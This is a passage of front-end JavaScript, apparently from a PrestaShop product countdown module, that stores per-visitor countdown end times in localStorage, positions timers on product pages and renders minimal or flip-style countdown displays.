                var hours_restart = $pspc.data('personal-hours-restart');
                var type = $pspc.data('countdown-type');
                var cookie_name = 'pspc_to_' + type + id_countdown;

                if (localStorage.getItem(cookie_name)) {
                    to = new Date();
                    to.setTime(localStorage.getItem(cookie_name));
                    var personal_now = + new Date();
                    if (to < personal_now) {
                        if (hours_restart !== '') {
                            var hours_restart_ms = hours_restart * 60000 * 60;
                            if ((+to + hours_restart_ms) <= personal_now || hours_restart === 0) {
                                var d1 = new Date();
                                to = new Date(d1);
                                var new_to = d1.getTime() + (hours*60*60 - 1)*1000;
                                to.setTime( new_to );
                                localStorage.setItem(cookie_name, new_to);
                            }
                        }
                    }
                } else {
                    var d1 = new Date();
                    to = new Date(d1);
                    var new_to = d1.getTime() + (hours*60*60 - 1)*1000;
                    to.setTime( new_to );
                    localStorage.setItem(cookie_name, new_to);
                }
            }

            var pspc_long = $pspc.hasClass('pspc-long');

            if (!pspc_long) {
                var now = +new Date();
                if (!to || (to < now && (pspc_hide_expired || pspc_hide_after_end))) {
                    $pspc.hide();
                    return true;
                }
            }

            // adjust countdown position at the page
            if (pspc_adjust_positions) {
                var $parent = $pspc_container.parents('.product-prices:first');
                if (pspc_position_product === 'displayProductPriceBlock' && $parent.length) {
                    $pspc_container.detach().appendTo($parent);
                } else if (pspc_position_list === 'over_img' || $pspc_container.hasClass('pspc-wrp-over-img')) {
                    var $img_container = $pspc_container.parents('.product-miniature:first');
                    var $img = $img_container.find('img:first');
                    $img = ($img.length ? $img : $pspc_container.parents('.ajax_block_product:first').find('img:first'));
                    if ($img.length) {
                        $pspc_container.detach();
                        $img.after($pspc_container);
                        $pspc_container.parent().addClass('pspc-parent');
                    }
                }
            }

            setTimeout(function () {
                $pspc.addClass('psproductcountdown').removeClass('pspc-inactive');
            }, 0);

            if (pspc_long) {
                if (!$pspc.hasClass('pspc-cw-hide')) {
                    $pspc.show();
                }

                return true;
            }

            if (typeof pspc_callbackBeforeDisplay === 'function') {
                pspc_callbackBeforeDisplay($pspc, $pspc_container);
            }

            // minimal themes:
            if (pspc_theme.indexOf('minimal') !== -1) {
                $pspc.pspccountdown(to, function(event) {
                    var now = + new Date();
                    var from = $pspc.data('from');

                    if (to < now && pspc_hide_after_end) {
                        $pspc.hide(400);
                    } else if (from) {
                        from = dateStringToTimestamp(from);
                        if (now < from) {
                            $pspc.hide();
                        } else {
                            $pspc.show(300);
                        }
                    }

                    var days = parseInt(event.strftime('%D'));
                    days = (days === 1 ? pspc_labels_lang_1['days'] : pspc_labels_lang['days']);
                    var name = $pspc.data('name');
                    name = (name ? name : pspc_offer_txt);
                    var name_html = (name ? '<span class="pspc_h">' + name + '</span><br/>' : '');
                    var name_left = (pspc_promo_side === 'left' ? name_html : '');
                    var name_right = (pspc_promo_side === 'right' ? ' ' + name_html : '');
                    var html = name_left + '<div class="pspc-countdown-wrp"><span class="days-%D">%D ' + days + '</span> %H:%M:%S </div>' + name_right;
                    if (!$pspc_main.parent().length) {
                        $pspc_main = $pspc.find('.pspc-main');
                    }
                    $pspc_main.html(event.strftime(html));
                });

                /*if (!$pspc.is(':visible')) {
                    $pspc.pspccountdown('stop');
                }*/
            // regular themes:
            } else {
                var tpl = pspc_countdown_tpl;
                var labels = pspc_labels,
                    template = _.template(tpl);
                var currDate = '00:00:00:00';
                var nextDate = '00:00:00:00';

                // Build the layout
                var initData = pspc_strfobj(currDate);
                $pspc_main.find('.pspc-time').remove();
                labels.forEach(function(label, i) {
                    $pspc_main.append(template({
                        curr: initData[label],
                        next: initData[label],
                        label: label,
                        label_lang: pspc_labels_lang[label]
                    }));
                });
                // Start the countdown
                $pspc_main.pspccountdown(to, function(event) {
                    var now = + new Date();
                    var from = $pspc.data('from');

                    if (to < now && pspc_hide_after_end) {
                        $pspc.hide(400);
                    } else if (from) {
                        from = dateStringToTimestamp(from);
                        if (now < from) {
                            $pspc.hide();
                        } else {
                            $pspc.show(300);
                        }
                    }

                    var data;
                    var newDate = event.strftime('%D:%H:%M:%S');

                    if (newDate !== nextDate) {
                        currDate = nextDate;
                        nextDate = newDate;
                        // Setup the data
                        data = {
                            'curr': pspc_strfobj(currDate),
                            'next': pspc_strfobj(nextDate)
                        };
                        // Apply the new values to each node that changed
                        pspc_diff(data.curr, data.next).forEach(function(label) {
                            var selector = '.%s'.replace(/%s/, label),
                                $node = $pspc_main.find(selector);
                            // Update the node
                            $node.removeClass('flip hidden');
                            $node.find('.pspc-curr').text(data.curr[label]);
                            $node.find('.pspc-next').text(data.next[label]);
                            // Wait for a repaint to then flip
                            _.delay(function($node) {
                                $node.addClass('flip');
                            }, 50, $node);
                        });
                    }
                });

                /*if (!$pspc_main.is(':visible')) {
                    $pspc_main.pspccountdown('stop');
                }*/
            }
        });
    }, 0);
}
if (typeof initCountdown === 'undefined') {
    var initCountdown = pspc_initCountdown;
}

// Parse countdown string to an object
function pspc_strfobj(str) {
    var pieces = str.split(':');
    var obj = {};
    pspc_labels.forEach(function(label, i) {
        obj[label] = pieces[i]
    });
    return obj;
}

// Return the time components that diffs
function pspc_diff(obj1, obj2) {
    var diff = [];
    pspc_labels.forEach(function(key) {
        if (obj1[key] !== obj2[key]) {
            diff.push(key);
        }
    });
    return diff;
}

function dateStringToTimestamp(dateString) {
    var dateTimeParts = dateString.split(' '),
        timeParts = dateTimeParts[1].split(':'),
        dateParts = dateTimeParts[0].split('-'),
        date;

    date = new Date(dateParts[0], parseInt(dateParts[1], 10) - 1, dateParts[2], timeParts[0], timeParts[1]);

    return date.getTime();
}

function pspc_refreshProductTimers() {
    try {
        var id_pa = $('#idCombination').val();
        var $combi_wrp = $('.pspc-combi-wrp');
        $combi_wrp.hide().addClass('pspc-cw-hide');
        if (id_pa) {
            $('.pspc-cw-' + id_pa).removeClass('pspc-cw-hide').fadeIn(100);
        } else {
            $('.pspc-combi-wrp:first').removeClass('pspc-cw-hide').fadeIn(100);
        }

        var $pspc_main1 = $('.pspc-cw-hide').find('.pspc-main');
        $pspc_main1.each(function () {
           if ($(this).data("pspccountdown-instance")) {
               $(this).pspccountdown('stop');
           }
        });
        var $pspc_main2 = $combi_wrp.not('.pspc-cw-hide').find('.pspc-main');
        $pspc_main2.each(function () {
            if ($(this).data("pspccountdown-instance")) {
                $(this).pspccountdown('start');
            }
        });
    } catch(e) {
        console.log(e);
    }
}

var pspc_countdown_tpl = '' +
    '<div class="pspc-time <%= label %> <%= label == pspc_highlight ? \'pspc-highlight\' : \'\' %>">' +
    '<span class="pspc-count pspc-curr pspc-top"><%= curr %></span>' +
    '<span class="pspc-count pspc-next pspc-top"><%= next %></span>' +
    '<span class="pspc-count pspc-next pspc-bottom"><%= next %></span>' +
    '<span class="pspc-count pspc-curr pspc-bottom"><%= curr %></span>' +
    '<span class="pspc-label"><%= label_lang %></span>' +
    '</div>';